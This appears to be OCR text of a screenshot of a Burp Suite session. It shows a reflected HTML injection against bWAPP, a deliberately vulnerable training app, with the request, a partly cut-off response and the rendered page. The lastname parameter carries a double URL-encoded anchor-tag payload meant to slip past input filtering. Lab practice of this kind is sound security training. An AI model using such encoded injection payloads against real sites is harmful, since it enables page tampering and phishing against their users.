 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET /bWAPP/htmli_get.php?firstname=Ivan&lastname=
Ivanov%25%33%63%25%36%31%25%32%30%25%36%38%25%37%32%2
5%36%35%25%36%36%25%33%64%25%32%32%25%37%34%25%36%39%
25%36%64%25%36%33%25%36%66%25%37%32%25%36%35%25%32%32
%25%33%65%25%34%38%25%36%31%25%36%33%25%36%62%25%36%3
5%25%37%32%25%33%63%25%32%66%25%36%31%25%33%65&form=
submit HTTP/1.1
2 Host: 192.168.0.102
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.0.102/bWAPP/htmli_get.php
9 Cookie: security_level=1; PHPSESSID=
e4b73b5cace901eeec5fb40d2275f7e5
10 Upgrade-Insecure-Requests: 1
11
12
Search
0 highlights
Response
Pretty Raw Hex Ren
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Nov 2024
3 Server: Apache/2.2.8 (U
mod_fastcgi/2.4.6 PHP/5
Suhosin-Patch mod_ssl/2
4 X-Powered-By: PHP/5.2.4
5 Expires: Thu, 19 Nov 19
6 Cache-Control: no-store
post-check=0, pre-check
7 Pragma: no-cache
8 Keep-Alive: timeout=15,
9 Connection: Keep-Alive
10 Content-Type: text/html
11 Content-Length: 13292
12
13 <!DOCTYPE html>
14 <html>
15
16 <head>
17
18 <meta http-equiv="C
text/html; charset=
19
20 <!--<link rel="styl
href="https://fonts
chitects+Daughter">
21 <link rel="styleshe
stylesheets/stylesh
22 <link rel="shortcut
images/favicon.ico"
23
24 <!--<script
src="//html5shiv.go
js"></script>-->
25 <script src="js/htm
</script>
26
27 <title>
bWAPP - HTML Inje
hacker
Done
13,746 bytes | 2 millis
Settings × • bWAPP - HTML Inject × 4ОБВП_В1 – Google Д
192.168.0.102/bWAPP/htmli_get.php?firstname=Iva
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level
/ HTML Injection - Reflected (G
Enter your first and last name:
First name:
Last name:
Go
Welcome Ivan IvanovHacker
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and